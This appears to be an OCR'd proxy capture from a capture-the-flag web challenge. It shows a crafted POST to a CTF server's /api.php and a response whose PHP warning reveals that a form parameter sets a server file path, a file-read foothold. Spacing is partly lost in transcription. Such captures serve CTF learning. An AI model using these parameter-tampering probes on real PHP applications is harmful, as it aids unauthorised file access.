 Request
Pretty Raw Hex \n
1 POST /api.php HTTP/2
2 Host: api.chal.acsc.asia
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:93.0) Gecko/20100101 Firefox/93.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 51
9 Origin: https://api.chal.acsc.asia
10 Referer: https://api.chal.acsc.asia/signup.html
11 Sec-Fetch-Dest: empty
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Site: same-origin
14 Te: trailers
15
16 id=Hidiot&pw=Password111&c=i&c2=gd&pas=:<vNk&db=asd
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Date: Wed, 22 Sep 2021 00:24:22 GMT
3 Server: Apache/2.4.48 (Debian)
4 X-Powered-By: PHP/7.3.30
5 Location: /api.php?#access denied
6 Content-Length: 278
7 Content-Type: application/json
8 Via: 1.1 google
9 Alt-Svc: clear
10
11 <scripttype='text/javascript'>
12 location.href='/api.php?#accessdenied';
13 </script>
14 <br/>
15 <b>Warning</b>:file_get_contents(/var/www/html/lib/db/asd):failedtoopenstream:Nosuchfil
16 [
[
""
]
]